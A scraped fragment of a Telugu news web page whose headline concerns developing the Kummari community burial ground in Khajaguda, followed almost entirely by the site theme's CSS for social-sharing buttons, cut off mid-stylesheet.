                <h1 class="entry-title">ఖాజాగూడ కుమ్మరి సంఘం శ్మశానవాటిక అభివృద్ధికి కృషి చేయాలి</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-18T08:08:58+05:30" >April 18, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
